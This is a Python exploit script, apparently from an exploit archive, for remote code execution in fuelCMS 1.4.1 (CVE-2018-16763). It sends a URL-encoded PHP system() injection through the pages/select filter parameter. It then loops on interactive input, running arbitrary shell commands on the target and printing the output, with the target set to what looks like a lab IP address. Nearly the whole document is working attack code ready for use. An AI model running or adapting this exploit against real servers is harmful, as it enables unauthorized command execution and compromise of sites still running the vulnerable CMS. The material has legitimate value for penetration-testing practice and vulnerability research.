 47138.py
1 # Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
2 # Date: 2019-07-19
3 # Exploit Author: 0xd0ff9
4 # Vendor Homepage: https://www.getfuelcms.com/
5 # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
6 # Version: <= 1.4.1
7 # Tested on: Ubuntu - Apache2 - php5
8 # CVE : CVE-2018-16763
9
0
1 import requests
2 import urllib.parse
3
4 url = "http://10.10.162.4/"
5 def find_nth_overlapping(haystack, needle, n):
6     start = haystack.find(needle)
7     while start >= 0 and n > 1:
8         start = haystack.find(needle, start+1)
9         n -= 1
0     return start
1
2 while 1:
3     xxxx = input('cmd:')
4     burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27"
5     # proxy = {"http":"http://127.0.0.1:8080"}
6     r = requests.get(burp0_url)
7
8     html = "<!DOCTYPE html>"
9     htmlcharset = r.text.find(html)
0
1     begin = r.text[0:20]
2     dup = find_nth_overlapping(r.text,begin,2)
3
4     print(r.text[0:dup])
5